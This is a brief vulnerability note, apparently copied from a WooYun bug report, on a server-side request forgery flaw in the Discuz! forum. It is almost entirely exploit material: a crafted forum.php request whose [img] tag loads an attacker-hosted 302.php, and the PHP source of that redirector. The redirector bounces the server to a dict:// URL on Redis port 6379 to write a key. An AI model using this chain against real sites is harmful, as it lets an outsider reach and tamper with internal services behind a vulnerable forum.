 Discuz! SSRF
/forum.php?mod=ajax&action=downremoteimg&message=
[img]http://wuyun.org/302.php?helo.jpg[/img]
HTTP Scheme
- - - - >
DICT Scheme
302.php
<?php
header("Location: dict://wuyun.org:6379/set:1:helo”);  # set 1 helo \n
http://www.wooyun.org/bugs/wooyun-2010-0215779
乌云 WooYun